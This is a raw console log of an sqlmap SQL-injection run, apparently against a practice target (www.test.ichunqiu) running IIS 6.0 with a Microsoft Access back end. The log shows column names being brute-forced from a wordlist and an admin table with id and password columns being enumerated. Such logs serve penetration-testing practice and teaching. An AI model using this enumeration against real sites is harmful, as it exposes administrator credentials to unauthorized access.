 C:\WINDOWS\system32\cmd.exe
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:57:15] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] Y
[18:57:56] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[18:57:56] [INFO] checking column existence using items from 'C:\SQLMap\txt\comm
on-columns.txt'
[18:57:56] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[18:57:58] [INFO] starting 10 threads
[18:57:58] [WARNING] reflective value(s) found and filtering out
[18:57:58] [INFO] retrieved: id
[18:58:07] [INFO] retrieved: password
[18:58:28] [INFO] retrieved: admin
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| admin | non-numeric |
| id | numeric |
| password | non-numeric |
+----------+-------------+
[18:59:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2499 times
[18:59:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.test.ichunqiu'
[*] shutting down at 18:59:56